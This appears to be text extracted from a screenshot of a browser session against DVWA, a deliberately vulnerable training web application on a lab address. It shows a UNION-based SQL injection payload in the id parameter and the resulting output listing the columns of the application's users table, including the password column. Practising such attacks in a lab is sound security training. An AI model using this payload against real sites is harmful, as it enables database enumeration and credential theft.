 Load ...
Split...
Execu...
http://10.0.2.5/dvwa/vulnerabilities/sqli/
?id=' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users"
--
&Submit=Submit#
Enable Post data Enable Referrer
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: ' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" --
First name: users
Surname: user_id
ID: ' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" --
First name: users
Surname: first_name
ID: ' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" --
First name: users
Surname: last_name
ID: ' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" --
First name: users
Surname: user
ID: ' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" --
First name: users
Surname: password
ID: ' union select table_name,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" --
First name: users
Surname: avatar